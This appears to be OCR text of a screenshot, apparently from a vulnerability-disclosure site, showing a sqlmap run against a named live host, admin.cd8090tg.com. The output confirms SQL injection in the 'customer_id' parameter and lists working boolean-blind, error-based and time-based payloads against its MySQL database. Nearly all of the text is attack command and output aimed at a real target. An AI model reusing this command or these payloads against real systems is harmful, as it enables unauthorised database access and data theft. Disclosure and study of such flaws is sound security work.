 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/xitie/
show_xitie.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:13:13
[12:13:13] [WARNING] provided value for parameter 'customer_id' is empty. Please
 always use only valid parameter values so sqlmap could be able to run properly
78
12:13:13] [INFO] resuming back-end DBMS 'mysql'
[12:13:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (8917=8917) THEN '' ELSE 8917*(SELEC
T 8917 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-3072 OR (SELECT 9286 FROM(SELECT COUNT(*),CONCAT(0x716
a6b6b71,(SELECT (CASE WHEN (9286=9286) THEN 1 ELSE 0 END)),0x71627a7071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-3514 OR 5565=SLEEP(5)
---
www.wooyun.org